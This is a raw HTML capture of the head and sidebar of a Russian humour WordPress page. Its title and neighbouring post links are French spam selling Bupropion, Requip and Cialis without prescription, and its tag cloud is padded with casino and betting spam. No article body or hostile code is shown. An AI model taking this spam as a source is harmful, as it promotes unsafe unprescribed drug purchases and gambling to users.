

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--o1ap.xn--j1amh/archives/11130
body_size: 12119
content:
<!DOCTYPE html>
<html>
<head lang="ru">
    <meta charset="UTF-8">
    <title>Ordonnance en ligne Bupropion &#8212; Économisez temps et coûts &#8212; Livraison dans le monde rapide &#8212; Чисто поржать</title>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--o1ap.xn--j1amh\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.16"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpts_ui_css-css'  href='http://xn--o1ap.xn--j1amh/wp-content/plugins/wordpress-post-tabs/css/styles/default/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-postratings/postratings-css.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/style.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='style_fonts-css'  href='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/css/fonts.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='style_ui-css'  href='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/css/jquery.ui.all.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='style_tabs-css'  href='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/css/jquery.ui.tabs.css?ver=4.4.16' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=true&#038;ver=4.4.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"http:\/\/xn--o1ap.xn--j1amh\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"ee0525ba86"};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/plupload/plupload.full.min.js?ver=2.1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0424\u0430\u0439\u043b \u043d\u0435 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0438\u0442 \u043a \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u043c \u0442\u0438\u043f\u0430\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0448\u0438\u0431\u043a\u0430 HTTP.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/plupload/handlers.min.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4.4.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","nonce":"ee0525ba86","ajaxurl":"http:\/\/xn--o1ap.xn--j1amh\/wp-admin\/admin-ajax.php","plupload":{"url":"http:\/\/xn--o1ap.xn--j1amh\/wp-admin\/admin-ajax.php?nonce=0badeefdcd","flash_swf_url":"http:\/\/xn--o1ap.xn--j1amh\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/js/jquery-1.10.1.min.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/js/jquery.ui.core.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/js/jquery.ui.widget.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/js/jquery.ui.tabs.js?ver=4.4.16'></script>
<link rel='https://api.w.org/' href='http://xn--o1ap.xn--j1amh/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--o1ap.xn--j1amh/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--o1ap.xn--j1amh/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Acheter du Requip 0.25 mg en ligne sans ordonnance / Soutien en ligne 24 heures / Airmail Expédition' href='http://xn--o1ap.xn--j1amh/archives/11128' />
<link rel='next' title='Pouvez-vous acheter en ligne Cialis Black &#8212; Payer Par Amex' href='http://xn--o1ap.xn--j1amh/archives/11132' />
<meta name="generator" content="WordPress 4.4.16" />
<link rel="canonical" href="http://xn--o1ap.xn--j1amh/archives/11130" />
<link rel='shortlink' href='http://xn--o1ap.xn--j1amh/?p=11130' />
<link rel="alternate" type="application/json+oembed" href="http://xn--o1ap.xn--j1amh/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--o1ap.xn--j1amh%2Farchives%2F11130" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--o1ap.xn--j1amh/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--o1ap.xn--j1amh%2Farchives%2F11130&#038;format=xml" />
</head>
<body>
<div class="container">
    <div class="wrapper">
        <div class="inner">
            <header class="header">
                <!--img src="<!--?php bloginfo('template_url'); ?>/img/header.png" alt="header"/-->
                                                                                                    <div class="logo"><div><a href="/"><span>Чисто поржать</span></a></div></div>
            </header>    <div class="content">
        <div class="wrap">
            <div class="tied lft_sidebar">
    <div>
        <div class="search">
            <form role="search" method="get" id="searchform" class="searchform" action="/">
                <input type="text" value="" name="s" id="s" class="txt" placeholder="Искать..." />
                <input class="submit" type="submit" id="searchsubmit"  value="">
            </form>
        </div>
        <nav>
            <div class="nav_head"><span>Навигация</span></div>
            <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d1%81%d0%bb%d0%b5%d0%b2%d0%b0" class=""><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/"><span>Главная</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%b0%d0%bd%d0%b5%d0%ba%d0%b4%d0%be%d1%82%d1%8b"><span>Анекдоты</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%b3%d0%b8%d1%84%d0%ba%d0%b8"><span>Гифки</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%ba%d0%b8"><span>Открытки</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b8"><span>Картинки</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%b4%d0%b5%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%b0%d1%82%d0%be%d1%80%d1%8b"><span>Демотиваторы</span></a></li>
</ul>        </nav>
        <div class="tags">
            <div class="tags_head"><span>Тэги</span>
            </div>
            <div class="wrapTags">

                
<!-- Generated by Simple Tags 2.4.5 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="http://xn--o1ap.xn--j1amh/archives/tag/raging-bull-casino-instant-play" id="tag-link-265" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">raging bull casino instant play</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/14-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f" id="tag-link-57" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">14 февраля</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/pin-up-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" id="tag-link-279" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">pin up ставки</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/pin-up-bet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" id="tag-link-294" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">pin up bet официальный сайт</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/horus-casino-login" id="tag-link-327" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">horus casino login</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/slothunter" id="tag-link-299" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">slothunter</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/raging-bull-casino-legit" id="tag-link-264" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">raging bull casino legit</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-com" id="tag-link-269" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">mostbet com</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/punt-casino-nonstop" id="tag-link-289" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">punt casino nonstop</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-turkiye-giris" id="tag-link-316" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet türkiye giriş</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/horus-casino-review" id="tag-link-328" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">horus casino review</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d1%8e%d0%bc%d0%be%d1%80" id="tag-link-23" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">юмор</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bf%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d1%8b" id="tag-link-21" class="st-tags t10" title="9 topics" rel="tag" style="font-size:22px; color:#000000;">приколы</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd-%d1%81%d1%85%d0%b5%d0%bc%d1%8b-%d0%b2%d1%8b%d0%b8%d0%b3%d1%80%d1%8b%d1%88%d0%b0" id="tag-link-285" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">вулкан схемы выигрыша</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-live" id="tag-link-277" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet live</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b2%d0%bb%d1%8e%d0%b1%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d1%85" id="tag-link-58" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">день влюбленных</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/n1-casino-support" id="tag-link-323" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">n1 casino support</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b8" id="tag-link-41" class="st-tags t2" title="4 topics" rel="tag" style="font-size:10.8px; color:#a3a3a3;">картинки</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-official-website" id="tag-link-267" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet official website</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-casino-indir" id="tag-link-318" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet casino indir</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/yuklab-olish" id="tag-link-87" class="st-tags t2" title="4 topics" rel="tag" style="font-size:10.8px; color:#a3a3a3;">yuklab olish</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/horuscasino" id="tag-link-330" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">horuscasino</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%b3%d0%b8%d1%84%d0%ba%d0%b8" id="tag-link-51" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">гифки</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/pin-up-bet-twitter" id="tag-link-136" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">pin up bet twitter</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d1%8b" id="tag-link-191" class="st-tags t2" title="4 topics" rel="tag" style="font-size:10.8px; color:#a3a3a3;">букмекерской конторы</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/pin-up-100-ru" id="tag-link-271" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">pin up 100 ru</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bf%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b3%d0%b8%d1%84%d0%ba%d0%b0" id="tag-link-53" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">прикольная гифка</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bf%d1%80%d0%b8%d0%ba%d0%be%d0%bb" id="tag-link-39" class="st-tags t4" title="5 topics" rel="tag" style="font-size:13.6px; color:#7a7a7a;">прикол</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/1win-oynasi" id="tag-link-89" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">1win oynasi</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-az" id="tag-link-317" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet az</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/on-line-casino" id="tag-link-85" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">on line casino</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/n1-casino-live-chat" id="tag-link-321" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">n1 casino live chat</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/horus-casino-erfahrungen" id="tag-link-329" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">horus casino erfahrungen</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/yxatdan-tish" id="tag-link-124" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">yxatdan tish</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet" id="tag-link-266" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">mostbet</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d1%8b" id="tag-link-31" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">новогодние приколы</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4" id="tag-link-29" class="st-tags t2" title="4 topics" rel="tag" style="font-size:10.8px; color:#a3a3a3;">новый год</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/mostbet-login" id="tag-link-268" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">mostbet login</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" id="tag-link-282" class="st-tags t0" title="2 topics" rel="tag" style="font-size:8px; color:#cccccc;">пин ап ставки</a>
<a href="http://xn--o1ap.xn--j1amh/archives/tag/%d0%bf%d1%80%d0%b8%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%ba%d0%b8" id="tag-link-26" class="st-tags t1" title="3 topics" rel="tag" style="font-size:9.4px; color:#b7b7b7;">прикольные открытки</a>
